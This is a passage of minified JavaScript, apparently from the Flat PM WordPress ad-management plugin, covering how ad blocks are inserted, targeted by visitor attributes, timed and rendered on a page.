e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var 